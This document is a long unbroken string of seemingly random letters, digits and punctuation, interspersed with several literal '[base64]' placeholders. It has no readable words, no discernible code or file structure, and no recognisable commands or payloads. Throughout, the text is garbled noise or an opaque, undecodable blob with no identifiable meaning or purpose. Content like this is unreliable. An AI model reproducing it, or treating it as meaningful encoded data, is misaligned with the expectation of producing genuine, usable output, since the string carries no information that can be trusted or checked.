Y01559Y71570bf1167E0237bc11692EA1985cf3299Y12A7c[52Z78de3488WF348eE15e93E64cA3EZ8Z9ZF54e9Ff552Y4|E60AZ307YY5L65cd8=760Z61069EY136Abf1F83121e7AXZ52AXY2268YE82ZAZe037ZXe23a8Y_A4F93#F559ZE243A2f45e9fFZ76XX]c55Z0115ZZ43A64E43F93ZE189aX2186YF32172ce2478W1297fY4507FY8569AE2688AE73ZA3e640A81c7399F14FA2104Ya82f84YA,68ZX42Y61b23c62ZZWe96ZE146Fc91998c62279FY547XY55786d5608Add589de366c0143d99f94697204Xc3FY49a3fe81Y9ff5AZ31659b2?986E91263E3179aX14975ca3f76XZ287fH12a80Y82ab5db3386O6488c134197Y742ZEf277cdf96Fa81f52XY-F5AAX-488df[690Z83Z96X0146XE4296fc14273X82678FX5481Y32E85d84289E034b1YF39c1156c93F0689fF245AYf44Xa1@[base64]^f82a7325cb3]c8fe7]d60YFHd67EF1A6cba4b76c95275cb2aab?0288Edd417a(E3889W74Aab1841a2ea409fed62Z0f949Y52852abV358YF^55Yb02F5Yce336aef268fX41eA0c91e74FA1f7dce4Xa5d53287Y92F89e444bf143EX1+F45952073a1F17da6297Ea7ff55d0J359AEPA5de53E67bc2369c2159Yc51ZA4cf4eA7Y42581FA2E94Y83389;f348Ydf60Z6E66X9ZF0459F18479ef34fAA2E81AYfe88AE:75ZE23d6YZA1479P7176FX31f97X74d83F3217fd22EAEY8308a%b388AN73ac1E33997fd74X9F159ceFA4Za4FX51d8FE57AZR86cAF,663e83f93bd1799c2176Yf81Z75c8469ecd5483f94Zb3YY2f99E437b1133fX3ee41991Y459Af7789Ff64ZA82F53A7L666e2#Z5YZ23162ZA1695EY147Ac91E97EE227af3367XF72d80d62F8aYY4690E43YZ5_b3Y99ee47bff14XA3}751A6L856daFE69b33659Y7UY92XA1367bd186Af41772c54d74cc2787F625AXYA2996ed31b7.e688X134197Ob429bEY76cff34YY0FE4eA9M354f4ff5Xe1388Xb7:F93ba1066e6146EX14A75c8267cY2327aY14Fa7fe2f98Qb39b1YF3E8d1a4198e9739EF178AYF66cd7fb57ZX.659ae2a5aE4%Y63be3469ZY1499ZF6396cb2c74da317ac13b84d43f97Y337b0E5378cEZ6291E744c615599FF27aA4F883acFX62a9~65fc3-A60Z9108ZXE146Ac22a70c819a5X7218Add4X7Xd33181G43388106591E33YZ8E98894f176XE204XA12780A52356b8FF5YZ3366fba(e62e9,F67Y01a7EY04075XA5275cf2481d259Z3d92YAXef32ZAE73E89E94194ea429f155Fa3F95Ab5ff68A62455ab3460e03b5EZA128bZE1567X41Ea2c61E74E9237bE24cA3XA2Eb2da2f8Xe437a0f63YX3Of469520539YF149A61e7fA4107AZ0ff8ZE1%98cda1063bb1f66X11492Y21b75F72575Y1248FE62782E65E8ZYZ4291e8658Eeb70c61F649Zf67Ad02853Y72e58ac&465ab|68EE2I95FEZ156XY0196FX33e71X81E83F3227fd62eA4dc4986e0379Xe23a8d]A4f93If6f9Ef14cX2f54XA3[74fA5fc5AAF165YZ4168Eb5UX94X12067c51a70Y71b75fc467YXF2583I75094de2dZ8GF3792133a901945A41F489e187aXFF951a8Lf66b0!25Ea53460b53161Z81675Y11392c91FA0c61E9dd24Z70cf3785Y62c8a;24987e366Z4f93E92194497*34b9X2849a5FF82AAFF59AF2b8Xb6!962YEOf63c1178FY41971c9429ZY023aaK228A3{35e82Rb378AYY3591e44197E7419Zed589Af54cd2F94YA3K354b5FF5cY62Y6XE3TY69EX1066X448a0F31E77F85378XY338Fd15A86YE2FAZ!c3989143e8Yfa5098e9699Af15ZA1284ZY6FF83dc{65ab2358fb1Q78fE72Y6Ac12291c21b6Yf74e75cf5177f9597fd95Z852637afdd5cZ3e66Fc21a409Ef54990f44f9fF856ac114dd3,[base64]&860d81X87ZZ1193EA456Yc41e95X91E74F21f77[12cac(72a86YZ5786df689b&[base64]]054AA115bAFJ663E81F8bZY178ec2176Ycb2F75cc469Ye6348ZY32986YY5F8d?c348dE73b91ea6Y93EZ419e23709Y297EA8:F79cf.25eY6H95cb4115FEX416aXX147ac91f84c72373FE577bcf2X82e94185ef4688E03cc0E93d95194697EF4Z9d2350A2f856A6ff54Z33459e2}Y6EE91467EE439cX21774f41675XF21acXY27AF.45A83YY5f85fb6491E86995eb41c6f3449eF95db4,a53Z42467AX^488b0*670Z8UZ69ec1066X428A0f31e77EF2278cd338Fd15aZ2)82F8X]43689F53E961A4196ec73a0F14XXEF57dd3FY54d7#259b03559b4[767EA2f97X2137ec11c73d53074Y1297dXF2982Y45396YY40AEe136a0eb6ZX31845ZY204c9ff672b5F856ad%187ac#660d7]c61Z51267eb116ac2466YX34F78ef547Ed229a3d42X7Fec2Y89_d66ZZE3409FEY3dbcf26aZ9F04Aa61X4EA5FA81dd3488Z3MX70Z6@d95de1667c1186eX11E76XA527Acf28aa_33c80YY3083dd379c136891E86296FY3f9Xfe76ccF45EX92153A8]d69AZ2a60E01c72ZZ@b8Zbf2F6ac6199Fc31e74FA1F77f62XAXO83086YZ30bae03AZ2E75f91EE42XAEY47af186fA1fe5YA93085Z0FF8be1H96XE51063ZZ3f66c11494e91b97XF2E81Y429AEG55c84Y75db4dc3591E1378YE964bbfa459Y21459eG453A82b55ac?37YZ1I65cb9?860XZ1495d8126Fc34876c81e9XYA227Fd62Zb2L63081;X60bc113a94E361981974XAf24ccdF94bd2[74FX82d5AY21560afHY64e41F8bZE{f99F2176dF44c72Y8257Ed0247dFA507FY8568dEX2390e73ZX3E640X81X739Ff05ba5F651cc^E53AA=75cY6;95EZ1115FZA1095EY146cc91EA4XZ1f7cd1268ed72c82FY2Y85#f41AFYF3e94E970941942e1M24cb0%771a52182A5W053d4^56eY7@d63E9{f68ZZ217YX0487Ycb1Z73cf478Zd62583O55a83YF5fZ6d94491e16995EA45ZXF2459af95Y93fd53abU354a9285cY6195cba3e6bZY1467E5135Fc32072f85378cd53AFd15a86de6289e0348AK83a93_X40AAea489Z:446A12872cbFZ57d7*28aYE&98fc52f63be3F69ZY1479bf1Z6dEE4575F32980d82d83fc5Fb5de30Z7e6368eEZ3Abb1d43bd154c9fF672b5F856ad+17aAE(65cY7OA60b51361ZA446eee2F6bc91cA2XF2277f62X7cY83084EX5789F15b92166A94ed3dc5f252ce234cA51X52A6FY61XF3255Z0*58bb4R967be1379XX196dY51971c6327c:0267fY73b82Y92Yacef32ZAE73EZ1e94194EA48X7ed78Y0F94fd52952db{288X0I95cb71X87ba]E8Ze3147Yef4aA2c41X9Af21F77F62c8XV83086YZ6286df689bQZ3Yb9194398F1739dF14aA6FY82AZ]084YA?358e2RY8EZ31a66ZE4369c21392d21Z73Y71E9dXZ2A7Z]62784Y75f85dc398YF45Z8YEZ51A7F2459e21459FF34EXZ2X54A8G25db4K65Fe23X5Fc6146be4226Ze91d74YA2c78Y0547Zd226adI82Zb3ed34ZX123ZZ41442931a4F9eEY49a2F45e9FFZ81ceff55Z0315baf~663e83f93ZY1771c51b6eF81c75c84675XF28abY62988dc2Eb8+Y3692J83E8fE94594dd6A9Ff65Z9ef860A92251d0!67EE2345EZ91Y65ba]f8EX3149bX71784Y62374fe577ZQ35080Y5328Zda628bE035Z5E63E93124498EY4Zd1284YA6fa77AXff56Z0-381b3{962E53X67bd186XF31e73c62f72XZ1f8cY55a7Fd930b5YZ3386(e688XKZ4197@8429Zed44A1F949Y1F64eAA2379AY:25fAE%664bb3e86Z91096X4486eF549A3c8267YY22c7AY638afd96183E034b1YF39Z6F54c93F0489bS446a1!84ZA1fc55bcJ25Aaf2A5Yb4,967caJY67c21890c31b6ff71Z74d13180YE5984Y53b84Y9308FYY5XZ3e64fba%f409Ef549E5f44F9F1F76A8~X68ba}75AE23Z61Z43477e1176ff1466dX54178ef21AAY3277Xd43080[c31891164bf163b94fa6fc8F156XYF84ca61c52a5ff81d9FF87Z43983b8NY60e02367ef1A9abb1E76X8319Xcf28abY33c80T52XXFde3789136890156d98YY729FEF3c9bf97ZZ1TY63cfO288Y32Z5cb73062b6:d6aXF469Ac41E6Ycc2373fe547dcd4d90S830b2L92F87E464c0e73997f73faaEY48A0F24ZA1FE7ea6fb54dcW25AAE#Y85Z31268ZF376ebd1a71EZ4E71cb229YXF26aad95a7fYY3488EF3490E24Y8Yeb63a7EF45972079b11Y53A2^e58adK569Z1,682YA%860dd156XX33A6abf1ea1fa4X78d0497bY2268Ye82babVb6189E35e91E33Y98ea549dF24bXE244aa3FF62f2235AYA345eZ3N990b3?d92c91367be186bF81Z74YY469fcf2883e756A7YZ36b81136ZY133Fc3e642X51X739f216Fa5F94Fd42e52af@75aE1S560b93c65bbJe6aec476Yc41Z6Xcd2189F3287cY22e7dJ65e85#F41afYF3E94E95094ee3f981e489E1A4bb6,X56a63188AF3380Z7(F5FZX335fcf179Af31e71X94ba5cb1f7ff6468cd93082=85F8ZS76690166YX2EA52X7EX44XYf46fA91f52XY2F52AXS388AF:68eZ81a76df1467F0466eXA49a3X81E7dd04X80d55da7Y62f8a,43289F43e8f1a4198FA48cb2446c6fc74a6FZ57Z7&255AY@96fc52F63ZE176cc1437Yc01b97f72374fc3177E32d84Y35F85YX578EE036bdeb6dYY1844AAN14Z9X1b79a3115EAZH17cZ0S458b7#656Z81163EE1268Y3466YX32f78fa347eY229a3Y42AZ0{76185ec3a90163b94e664a8f245XY2447a2FX5cA5fb81ab2286b4_790Z2_Y64YE1667EF186ec11775cb319bXF23ab]228b1d92Yb6{X3490103bd9E942941Y489a2145a0F34Aa9fb65a6U288d32b5Xb73862b6{d6Acf139Yf0166dXA2372fe547Xcf5881Y33eAAdd2F96e435Z4ea3E90Rf4098eb539dF15XA4F680Y4fe51b9276ZY6@b62E51067bb1697Y34871F32d77cb229ccd24AFY95a97YE3389EF348eO7598Eeb3ea712359b21499ff57bA51853ac2E85e1235aE2Qa60df1479F0186ae83f6dX8249XXX2280Y63aZ2!62Y86e03795E33A8Y[b4E93,f689bEE4aA3265E9F284ecb315aZF165Faf1a8EE9+Y68e91083F01X6Zf4229Yef489Yce558bY22983dd2F99J3348Ze73Z91e644A920779E177AY2F94ZXXFF86ad:25Edf}c61Z63164ba1e6cc04670X81E8Xc522a4fe527XE02Yb3M82Y8ZYE45b0E46794185f91ee7398EE4Zd1287fA6ff56YAFF7YY4N159d7:d8ec91163X1196EF34773c74ZA5XZ1F7FG1498cY930b5YZ3386{6488c134197Y7429ZEY76cfF64f9AF74Ea92357ac2787e2K684ZZ1a94b81068e5176YF44299ef227cY33879d230Z2!930abE036ZXYF3F8dfa5099e96997F14Za3257dd5ff84dc;15aab365cX6108FE8^479X23A7dX41874cb2c88da317Ye92Z83T55X87F437Z9YF368e133aZ7ea459721479bf172A1F875ad309YYZ%75ae23A5Ybb1093cd186Fc44a72c84XA1ce347eFY2c7cd330a7-c608a;3438a163bc0EX35A9F26acaEF489FFX81A6fb81A82588b4*870b2%d63E84267E34469F34Z72f84d73XX2a81Y35c81YY55Z6}d318dE73ea3e94194FY3f9a166eAXf450a9fb7da6-288de335Xb72F5eba1X73ZZ1178c71X6ec81e74de227Xd24cA5Y62eb2d92f8be444A0F63997196f98ec749df158a51E74A5fc53YZ@766ad%b63dc.a63ZZ3F66dc2871eb2Y77XZ22A7XY248fd94f71de3389IF348E_72Ec1e843c51b459d1656c5#852X92a57ac|688dd@65eYAL95FEA156bY0196EF42b6eYA2ca4fa2180d627a0Y32f96Wc2F9ce2668XE43A931a73c8F14aX3f84ba42751A5O45Ab21680Z02e64YX~d93bf1597F3176YXZ2f6AEF257EJ1297FY4507fd8618d,c4b90e937A4E54595PX459F+470A0,973a82f79XFN25eYE[95cb4115FEX416acc1370X54Y77EF1d88d24ZAEd72X82fd2Y85-f61baYF3EZ5EZ3Y99124398ef4XceH84Ea22d54d71168af2b80Z7@962X5.d5cef4470e71871X94274XZ1f7FF63bacd930Z3=X3386{6488XHZ4197YF429ZEY449ZF94Zd42653A7+f52AX;488b6+684b7+E96e81565F1136XX14978c7257cdc4X80Y22Za6fd2FZ8Vb3589143EZ7197198ec49972446XYFA4ZAAff77db2E5AYXWA61X52F65bb2167ZY149Ef14X74cb4c87Y0257ZH1267EE833AZXE378de23690EZ6e9Z1845c8)154Z3f472A8f94YAZFZ68Z1O788E3.561Z33465ba376ece466YX54178ef21abfd2a7cda30Z5ec438ade5ZZ3E340X0e965ZZF245aef54ZA51X60a6fd81a71E8ab4TX8Ze3@d62YE1266E5236eX11975cb51a4XZ2aAZd52883dd618cYY338c^[base64]%X74b9Of63E4146Abf1Ea1fa4X78d0497bd226AY]87686e037bce23a8d*a4f931A6f9EEY49A2f44bA2^775a5G35Aba165fAF(684Z4*X89X92095c6176dF44X80fa50A9cf2883d72984dd3eb811378ER83FX31Z4594df759e186fA3F951Y4FY76A8*75ac22d61Z13164ba3796F03Z7fc449A4ca227AFF228eE52X92L95f84e241AFYF3E94E97094EE3Fbe1647XXH350A5FE81A7P053Z3378cZ5-Y65E94067Z9387dX13Y74X73875XF48AZXF71AXYZ2Y95db338YW13490@[base64]@F419c1d499ZF97Zd3f94YAX2X86abF16cb7_692e8108ZEX176ac2466dc34f78ef21a8FY2A7cd63083G0578AE4668Ee33e9FSE3Y9Af156aeF247a2fd61Z7WF56AZ3257AF}98Yb1(a94ZY4168X0166af31Z71X625a8f04Z7Fd73b82d92YAXef32ZAE73E90ea6498EA439eee72a4F752d4L052A92e56ac{a61Y73086ba108bc0139ZF01X6ec72279YE4778Y33580M72A86db6286df68ZZ133997EE42caEY47af237Aa1FE62a5!053dbO258X21561E83a68ZF2465X2139XF41A85XF2e9dXZ2A7bE52883fe35b9dd3891e481ZEE73d9Z1e459E164a9Ff353a1(E58adff7eZ0(68Ee2385FXZ1479d0226ac61F76da2c7Zca3d7Ed525Z0)62c8a~c618AE6668fe34198187495f159X2FA4ca8fc52EF2459ZF155cb31Z84YZ-Y61e9138Ed21795EX2a86cd257Ee1297Fd45Z7fY8568YTX2890e73Za3e640c8eb439FF05bA0f851d42e53aaK35Xbb]561Z33c62Z94296f01469X91A84YZ1E9ZFE247cE0378EY53385KF5890YF3ebfe93e94197290V24Y9E277cA6FY56bbff59db3759Z4(E5EdcNX63ZX396ec02a7dc74177XF35abXE28b1E35181YY35Z6f13491f24d94eb42bcEX44X2f948EAFX53b4^37bac,288b2[585ZZVE7XZ9146Ze52479XA4275X7237Xe1587dY22c93db2F89E166ba1039X1156X93f0489Z:446A1}872cbfb5797FF56dfR862X52F63be3f69ZY1479bf3896cb4cA7Y0238cf6267e!833b3f7378de2698Ye64FX21a419Y1Y48e5f451A5F762d5fb4eAF]75dY71661Z53461E1176EX43172c91c85X7227dFE27A4FA2X7fe75685Lc3A90163b94e66fc8EY6bXY214ca1284ZA6fb82A7265eZ32Z8Fb5)e65ZF2367F0236EF31b72FA25A8XE57AZY62885e532a9+13788F33X91f44292ea429F!37aY1F851d5FF52AZU556ac.860E3W45Fba128ZE21567X516A0f72276X2247dce58b0Y62Fb2d9578YE03AZYE75591ee42AAed47cf237aA1FE5Ya9FZ54Z0ff59Z0#d85b33d65bd246aX13Z72XA1Aa1d71e8EXE2a7Z+55d81dc568aYY3191e468X1e8429bf0449b184X9Y(97ZA21156AY,488dd^75cYAU893bb146bb2186EY41Ea1YA309aXZ21abY729Z0Y72fb4-c648Ae15e8fe34199e773XAEY49XZF37e9FFX51ZY2559ZA165Fb31685Z7{d61ZY458ec21893XZ2F71ca2675d02683Y45Xb1d7348dec2f90e73Za3e640A81c739af74fA2f853Y4F953A9I487f91461b21174ba1396X3146eX8207ec82079F4377ad42f7Efd2d87M161bae035ZYE53YX4ee3F97EY4cA1;751A6fe82A9F87YAF3571E4*d63EA107Zcf4369c04672X6689Zcf249fe229a3*55b95YY349b_5448YF26Y90E8409Zf458AAf34Yc8FE4eA9-35499ff5XE12d6cb61092bb146XE4296FX22080X8267Ycb54AYY651Z2dc2f8cWb6789e83e8dFA4093F071982446A2f94bA1FX50d7*256E1Wb82c52f90Z93E63bd1479bf3ba1cb2Xa7d0257bV1267E?833Z3d537b8,E4A8ZF33b91e7459d21499df47ZA1f875AY2X68b1H689Y7T761Z53c65ba166fc03e7XX42181XE3378Y229a3d42c7fe75685(c3A90163Z94e66Fc8EY73ae174Xa12754A5ff81AFFA8Ab1366Fb5#E65YE3567EE2369X11f75XZ2Y79XE36A0cf2883~52b78W23788133A8YE76d92ea409ffe5Ab1F549Z1Rd83d7&268d32b5cb73062Z6!Y6acf469Ac41eA0X91E74YE257bE2397bd332b2df2f9bE066bf163e93194398f0749Z264FA6f762AXM058b0145aae1564L01E67E1238Ec11672X44da5XF238Xd02a7ce52c83!b56adef428de86A95E53f9ZF03Y9Zf546d0284eY32257A8V25Yad186fZ63A60ea1569F0186eX02b6EX7517Ad2217Xd62A92Y83081[9618ae15e92e36299E754bdEY78a2193eY1fa54Y72X55b0315bAFW663c83F93ZY1799X21c81f44aa6cd257ee1297Fd45b7fY8568dec4190e73Z90e944A9E6759e2277a0f84EccOF52cf(68aY3.760b83262ZA1296be146Xc81Fa0XE2277F2497c,42E84Y6318a[25a8Xe13993E37094EE3fc92147ac_350a1FZ56A63188AES680b7|962e5#Y8YXF178FF31E71c94274XZ35a7:01Y8cdb3Fa5YF3386d933901461b7ea70ZEF276cfF54Zc32953a8?f54c4ff80c3.65eZA1e96ea156aX4286dF64276X8247YXZ387dY63c87d76183E034b1YF39X1F54X93F0489ZU446A1284ZA5ff64d7(255dc3561Z31d66b64194ZY4479ZF1X75ca1F87Y0257ZF6267eE833abfb378dE2498Ye64fba(f44c821489Ff270a2F94EA82c88df&65Fe0R85Fe93Z97b9256EEE466Yc54X78EF219EF6287ZY73184Oc5e89f15Z8ee43f941Z3d94f275XY234Za31d51a5FY58a8ff5Ab33590Z1)Y64e93F67F0179FF34975XA317AY0227F[55Zb2YA5FZ3E232ZAe73E88e941941d3F9a216Eacf450A9fb44A62E59AZ175ec01c63ba1196bf1468c51c6dXX2287fe207dXY58AFY42e91YX2FZAe436bb133b94ee42XAf453a0F147a2FZ81abFF55YZ.359b1Ld91E53E64ed1697c64871eb2d77XZ229cXY248FY95Acbde3389EF3491E7348Ee86Ec6f1449F204Y9eF64Faa1b77ac:e89YX,75cb81d60ZY1567ab186eX44A9Fc85078d03678Y226AEY82E84E9579c)53bbf144293Uf6F9eed49a2F47e9fFZ81d72X55Z0115bafM684Z4;c89e94085X6186ZF71975ef467EXE4Y8bY27383db2YZ9dd3789;83790ea419911449e1778A4F84EXXFX52AA=66aY6195dc6IF90XX366AEX4670c41bA0X61YA8d24b8ed74E7ffe5385ef41AFYF3E94E95094EE3Fc92147acFZ4AA1fb56A61168af2Z80b7.962c5*Y55EF1891d41Y71X94f77XF279Fe22983fa2e82e037AEL64891E84Y96ea70bcec75A2f46FY0FE4eA9@354Z2ff5Xd62d6cZ61096be1565F0466Ed64297FA227X?058AEd62Ab2YY4289e231ZXdf3E8Efa4497fa69a0F15acdf64ZAAH077d0J059b0365AZ3:867e6*Y94c11990X41b76f65175XY2980f53b84d53Z84EF45b81236c1eb3Fb8EA41971e44af1A4f9F2A81a82c7cZ0L25bb7(672c8108bZA136fX12A74X82E79f822a8FE2b7Zd72X7ffe3e85,[base64]!584Z8}d72ZE107bbd159EXZ2F89ef257eN1297FY4507Fd8618YPX488AE73ZA3E640a8146Z9AF74Fa2184da82f65Y1}35dde|95Eb73167Z9428eX3146EX82084ee1Y88f3377cY05086Y5608aYY61ZAe368Z5e83E921243ZXW24c9E284eA5@082A8305ZAF2b8bZ7I962e5:d83EF178Fd31E71c94977cf358bf729a4^55Z95YZ5f8Af63a91176Y93ea6e9df044ceF978931e52AA2e84AX3480AFK683Z61094b81066E5156ef249a1c84e7XM1387YY658Z2_95987eb378aE13E8f196Y981Z73A0ef4Zcd244Za1:054db2e5Aab365Xe6,b64b53A94c1449eX51771XX1eA1XZ23acI1267E&833Z3F7378de2698Ye66FZA[f3f98F549e7F44f9f2A81A82X7Xb0|25ZZ7L67Fdc1192E1176Xc54A9cX81999Y8227cfd557Z;72c7FX72E8ade66bbe4379fEZ6fc8EE49a9f74XA5277Xa5Ue7AAAFF57b4G76Fc2-95FE91067F1436cX11771c651A7XF55a0Y028b0dd5580]236b0133AabE96292ea409f1E7AY1F34Aa9FZ66A6.268YE335cb73862Z6Qd6Aef137de81Y6EX72377E92377R14d90d629b2df2fAEE4369b{Z3Z94EE4297F173XEe85YA6?a82a6ff59YZ345AAETA63Y23a68bd436Zc04992Y71A98XY2e96E0297YL53082ea5487dd388YE75e91EA70c7e945X8F54dY1FA50a72951A8{25YAY186fb63A92be1069E4146aZF4b6EX81E9cf32277Y62bA6fb2f96#13389E35E90E43b96F873X6F246c2f95E9Ffd5eY72X55de355Eb3L790b3:X77ZE1467c61b9dd81X75cf488A!15780%659b0d8618dec3f90e73bA3e640X81X739af75Za6F875XAFX52AF{66aY4{761Z83164ZZ128ed0287ac91aA4FZ2375fe217XY55886R82d87P161baE368bf183Y95f954971f4Zd1284XA2f976ZZFE69dbU983d8=Z5dbc336YXF179aF31E71c94Y74cb1F7fF61e8cT55b82I03F8a;06491E16Ac1eb41X7EZ459XF87bc9f753a72E59AYO15dY7#58dZZ105bbb146ZE53Z6df720a1c7517cfd58abd62787Y630b4eb598aE33e96197194E949ad2277A1,872XZFZ57Z7+255AY]98Fe53a63be3e63bd1499bf31A1XZ4XA7Y0257Zf6267E)83b92Y9368dE25690eb40c61b459X@1479ef972X72a81AX2F88b1!75fd7Wb60b83c92ZA406Fd21Y93c32f78fa347Ed229AEd42X7F,76185=X65baE43a9fFZ3e94F257a9f74Za5274Ea6FX61A8FF55Z4U870b6]E68ZY415XX21770YY1f76c55174Y021abY428AEe52b83dc3398.75Y91EZ6c99EA40c7EE7AY1f67cY5f752ab267Yac-161Z53166Z61c6bZF1467f0176ef61E82f22879Y52Z7Fe83086db6286df48bb133997EE42AAEY539Z3e7ba61E81d5ff82Y01559c32E5eE6?e67ZE4399X0299YF61b99ce2065XE29ac%52878de3586QF348YE6538dea6YA7F2449Ff55a9eF452Y4|882AX2E88Z4N66eda1c61b7108cEY4685f01EA1fa4c78d0547Zd226AY,82ZZ3e03789e5658Ee43c98e85495F248X3F64Xa8fc77a51059YX368AZ4;a8YZ4{d72e91567c61Z72F74d76c7257e17267Fd42182dd32b8Sd378e&83990EZ45X4124a9e217Aa3f951Y4fd52aa(75Y9Y%b61d9115fbb168Xc14670c44997cd2276F32A7Zf85084d52e8a|3628AE13993E37094EE3Fbe1647AX2350a1FZ56A63188db3759Z0=E66e94067bd199Yc11d9Yc71Z78cf20abY32983fc5183dd339b126991~Z4d97EA4EZXeb449cF65Y9ZF652Y92367acQ35YZ2P58fba118eZF146Zf0186eF24280c85278F54a8aYY2d86YE6289E034Z1df39b6156c93f0489Z176Fa12872cbfb57b7T255AYH98fe53a63be!76Xc1159Ec11b6eXX2374Y1517ZXF2683Y65f8AYX578Fe5369Xeb419Zef44c9F5789fF872a8f94EadS168Y1@45Ee3Q560YZ3X97Z9186Ef22X6ZX81d99dc3577Y424a4fa2X7Fe75685ec3a90163b94e66fc8ed6bXY214bX61X4Ea52d81Y8208aZ4T58de2?E61YE1366f0186E;d1c76X651a8XF21A0Y52886db3092e0378cf33a90F441ZZEA429EL261c3f873a92Z4Fd8L15bd32Z5Xb73862Z6^d6AXF469aF11ba0f91F86d13077f62cAX~83086db30ZAYE3b9ZVZ3997ee42aaed46a2186fA1FE5dA9FZ54YZP55Aaf3563X13a68bf2376c14792ca2d77d72496d229AYe52782EA5f8bdb3691e4588Yea71A7ee459Ff7499ef952Y41555ad=07db2!683E23Y93b61099E4146fE91Y74fa4X78Y0497bd226ad^82bZ3W0598aE15E8Ze43b99E76F9EF24ZX2F94bA2V74fA5P35aYZ315Zb03a63e8RY95c14363X51b72d74276c727a8ce3883d521Z4YY57Z811378X]83EX11740a8146Z9Af74Fa21Z4YA82f84YA;25EY4U761Z13c60ZA416Zbd146EX81X84da2276Y25379d42E80!82Y8Ad9468Fe43a9dEX3YZZF940971f4cA3277ca6F777A93286YZ}259b0PE60X91163X03a7df31e73c62f72XZ1f8bXY2583FA2e82dc37ZA)Z368c136a94e83F9c216bAFf978d42653A62359a2%85dZ3375FZ6108AZZ1066X42880eb1E77FA2278XY4XA2d629A7Y73085(43889e43ec3163d97fa489Zdf7Aa32672cbFF79Z71256dfS96fc63164ZY3469X0169dc41Z7EEX2475F22980&12684d65F8adc62b8Le3693EZ419dF844XA2074A4F472A8f850a82c88da;68ae2|760E6346Ab9436FZE466YX84299F1547efe257XY330Z4(X3189116692f63bbfEZ3e99f245AE194cA62850d6,255YA265EafV96bb4@95Fbd418dbf1770E81b71X625a8EF4Z7Fd72984dd32cdH23787N74A91EZ4397ea479e2261A3F94EX9^052Y92f54df+461e03X8Eba1096bd1498f049A0F91Fa6Y15077&12Xace83086YZ30ZAde3Z9Z;b3997ee42aaEY46a2237aA1fe5YA9fb54db!55AAF3563AX1A68ZF4396X13c92ca4Y77Y72675cc297FE52A83YA56ad]83A91E03790eb44a7F244c0164a9eF64FA42E81ac317YAE^68de2385FEA1565XF126EX04a9EX75179X9497bY75885db2bb3E037ZXe23a8Y:a4F93!f53bdF248X3f24ca2204EY72c5AA93659Z3]a84Z6NE64ZY179Zbf176Yd71E74f051abcf28AZY62388de2EAYf1379ae83990F645c620779e235bX6f74cccfe85ab)688c21860b53174ZA3f75Y1146XX71984X7229YF32188Y02E7d{65E85NF61ZAYF3E94e95094ee3F97f34c9b2350a12a76b6FF7ZZ31749Y8*e86e5Sd64EX1970XE1b71X94371XX20a7Y3178cG62ba8ec3386^6488c:b419733429Zed76cff47AY42Z52aa2f5aac3588e3I65ebb3b96X01569X5466Ef34AA3c8257cFX5480Y55YA7Y62f8aWX3289F43e8F1a4196ee689cF17AXYF673A5fd52AE3355AY&96fc52f63be3F69ZY147Ee834a1F65175cc317eed2b7EE84087.E318Ye2698dE64FX21a409eF549b7F44F9ff850AX2d4bd2L75Ac3~860ZA3477b9386fc53c6ZX91Za4fa227Add397bY73084(8328ade5Z8ee33f9FEZ3E99ee48X9F748A3fc7Yc3QA54ad265Eaf[96bZ4&95Fbd3679XX3X6YY12X71c62588F9537Fd73b82Y92dAYOZ37Z9(75d90EA6cc7e942X7EE72A4F952X9FX52AY2e56bf+A61Y93X8ebb1194c11567XF2a6EX61E9bf2267XY04ca5d652b2YA3088e43AX0173dX3{F45aaF448XZ186fA4f880acfe53d9346cY7358fZ33Z68bd2376X13b9YX31Z70cf4F75fd2580:52982E654abYY3399E13193EZ50X61c459ef556Y1fa50a7P951A8P25dAY388FZ63A92ZE1069Y2196Fbf3F6ec7459Xf32180Y428Z1}92F97^Z6589EE3c90E36E99E8749Xf254XEF75eA7FX53Z9U054aa115bAF-663c83f93e21497f3176Ycb2f9Zfa257E[0237fY45Z7FY8568Yec36bd1340901Z4594f4579Ff05ba1F94Za8^F51Y0W67eE2345FZ83c95Z82395F1137Ac820A4FZ2375d3247b=137a6d52e8A+24698E36ac0E570c4ee3f98F5469fV350a1FZ56a63188af2Z8bb7)a61E6[c84EF419Xc04A7YX61Z73Y0258Zcf408XV52982L83386126991e86Yc0ea6EZEEE449X,14XX8fe52cd:f7bac}87eAYU670bb1A69EX1066c448A0f31e77ef2278XY437AY628A6fd2Fb5!X328AE33c8Y1A3d97f17499f17bcdF64bA8]079d7)256c1W98FZ33c67XA196Xc1199df41c6EXY4F74ff297Xea3Z83FZ3F81YY33aee54A8bEZ3eb5ec459aU1549eF97bA1|Z52ad:388b1~758E2TZ72c81269ce156AX2126bc81999Y0218AY229a3Y52Ya8FE3e85EX65bae36AbfE73YX6F24AAY184c9Efd4ba52259d0ff5bZ3358bE4)A91ZX1479XX1770E81b71c62588Y75380d63X81Y92d97Y937871269b9E96298EA759A165aX3F87XX92152Y62e86AXVA61b0fb60ba1469X2469ac41e95X91E74F21F77F64dA3Y55XZ1de2F8ZE45Zc0173ZX1?e6697EE73cdF178A5HA82a5U057b0145aAF1563Z31a67ea4396X11792d72e6FXF256EYX2979e53883YX56AYdc678YF452b7ea6YX7EY44a0F576b2FX4YA62a57a8(25YAY186fb62F87ZE1168e2136Abf4075c731a3fc227bd22692FX308a=1338a123a8Ye363971054bdF274a2F43EA0fc81ceff55Z0115ZafH663e81f8ZZY1767c41Z72Y71b75c8467XXF3481Y74E87dc42b9e3378E?a4090(E4d941c739XF44fa2f94Fd4fd51ddI68Afa#761Z83262ba1275E5146Ec919A4XZ22A4fe569bY55085d5608AE1459dE34a94186194EE72be1648XY1X50a12b57Y8255bAF2b8ZZ7[962X5:Y7dcf178fX11a7dc83677XF20abd627a4FA5383YA5f88126991e361Z8E740ZXf0449d?147d3f753Y42359ac285YZ2195Xbb1276c01469f0166EXA4297dc257Xfc3879d638b2dc2Fad*Z678Ae23A91164193f051AXf049a42760aafc55dc:55Ab12Z5Ab3-X6Fbc2Y8Xc1447Yc51X73cc1d75d22980e72983d63f8aYY628fe5369Xeb39A018459X20759e.77bA2PZ53A9fe86AZ2f8XZ7!692E81093ec176aX23E6Yc91Y99ef21A9fd2A7Xd83084U96389H55ab3E3619feb5294F252ce234ca02851a6FZ56ab2757Z1?[base64]|96cda1067c82367c21773F61Z76d72e75XZ2A7cS32883YA3487YY3891E43792eb50bcFA459a185b9FF553a14555AY[65Yad.381Z63A5Fcb146aM51a6ed54aA3X81Ea4fb2180Y729a6FZ3088Pb638AE06594e43X98eb6699IE43A2F45e9ffb76ccPX55Z0115ZZ4|884Z6Lc76c13867X01X71EA1b75F951aacf278bY83d84dd36Z5E337bb?A4091EE6Y951E769fF67bA0F951d4fd52Z8R789YEI95eZ1115Fba2395F1139Ac82084YZ2375YZ367ccf5783d62Z8a_